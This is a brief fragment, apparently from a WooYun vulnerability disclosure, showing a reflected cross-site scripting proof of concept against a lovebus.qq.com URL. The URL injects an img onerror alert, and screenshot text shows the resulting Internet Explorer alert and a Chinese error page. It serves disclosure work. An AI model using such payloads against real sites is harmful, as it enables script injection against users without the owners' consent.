 地址(D)
http://lovebus.qq.com/--%3e%3cimg%20src%3dx%20Onerror%3dalert('wooyun')%3e
default.php -->
Microsoft Internet Explorer
wooyun
确定
您访问的页面不存在，返回活动首页
www.wooyun.org